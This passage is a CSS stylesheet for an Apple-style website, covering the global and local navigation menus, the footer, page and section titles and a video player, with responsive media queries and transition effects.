        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(globalnav/apple/image_large/index.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
